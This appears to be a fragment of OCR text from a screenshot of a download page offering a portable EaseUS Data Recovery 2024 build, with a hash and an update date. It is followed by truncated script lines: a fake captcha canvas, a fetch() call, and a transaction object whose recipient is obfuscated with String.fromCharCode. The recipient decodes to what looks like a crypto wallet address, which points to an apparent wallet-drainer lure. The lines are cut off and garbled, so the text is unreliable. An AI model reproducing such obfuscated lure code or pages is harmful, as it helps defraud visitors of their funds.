
EaseUS Data Recovery 2024
Portable only Stable
[x86x64] Stable Verified
🖹 HASH-SUM:
8022d6ceb0d1e522b2181f915fa81515
📅 Updated on: 2026-06-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10